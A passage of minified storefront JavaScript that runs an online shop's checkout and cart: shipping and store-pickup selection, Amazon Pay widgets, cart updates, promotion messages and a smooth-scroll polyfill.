d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function B(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}m.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||m.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return f.call(void 0,e,t)},m.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},m.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",g,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(q)){document.querySelectorAll(k).forEach(e=>{e.value=""}),t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!1),P(t),document.querySelector(y).checked=!0,o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.remove("d-none");var n=document.querySelector(".next-step-button .delivery-text"),r=document.querySelector(".next-step-button .collect-text"),a=document.querySelector(".shipping-method-label"),i=document.querySelector(".shipping-method-form"),s=document.querySelector(".billing__wrapper");n.classList.remove("d-none"),r.classList.add("d-none");var l=document.querySelector(".shipping-pickup-method"),d=document.querySelector(".collect-panel");l.innerHTML="",d.innerHTML="",a.classList.remove("d-none"),i.classList.remove("d-none"),s.classList.remove("d-none");var c=document.querySelector(T),u=document.querySelector("[data-checkout-stage]"),p=c.dataset.triggeringStage||u.dataset.checkoutStage,h=o()("#checkout-main").hasClass("multi-ship"),f=h?".multi-shipping .active form":".single-shipping .shipping-form",v=o()(f);if(t&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700),"shipping"===p)h&&0===v.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===p||"placeOrder"===p){var g=o()(".shipping-method-form");m.a.methods.updateShippingMethodList(g)}}else if(e.target.id.endsWith(A)){var{url:b}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),O(b,e.target.id)}}),Object(p.h)(document,"click",S,()=>{var e=document.querySelector(E);e&&(e.style.display="block",e.scrollIntoView({behavior:"smooth"}))}),I(),Object(p.h)(document,"click",x,()=>{var e=document.querySelector(T),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),M(a),D(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(v).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(y);n.indexOf(t)<0?(r&&(r.style.display="none",o()(b).hide()),a.checked=!0):r&&(r.style.display="block",o()(b).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(v),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(w),i=document.querySelector(y);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(w).show(),o()(b).hide()),i.checked=!0,o()(y).prop("checked",!0)):r&&(r.style.display="block",o()(b).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;O(n,t.id)}})()},m.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},m.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},m.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},m.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},m.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},m.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{m.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),m.a.methods.updateShippingMethods(e),m.a.methods.updateShippingAddressFormValues(e),m.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),B(e),e.productLineItems.items.forEach(a=>{m.a.methods.updateShippingAddressSelector(a,e,t,n),m.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},m.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(x).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(x).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=m.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(34),h=n(43),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(35),C=n(52),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},L=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{L(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 